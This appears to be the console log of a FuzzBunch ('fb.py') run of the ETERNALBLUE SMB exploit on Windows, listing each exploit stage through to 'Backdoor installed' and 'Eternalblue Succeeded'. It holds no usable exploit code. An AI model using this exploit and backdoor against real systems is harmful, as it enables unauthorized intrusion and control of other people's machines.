 C:\WINDOWS\system32\cmd.exe - python fb.py
[+] Sending large SMBv1 buffer..DONE.
[+] Sending final SMBv2 buffers......DONE.
[+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
DONE.
[*] Receiving response from exploit packet
[+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit)
[+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] CORE sent serialized output blob (2 bytes):
0x00000000  08 00                                            ..
[*] Received output parameters from CORE
[+] CORE terminated with status code 0x00000000
[+] Eternalblue Succeeded
fb Special (Eternalblue) > _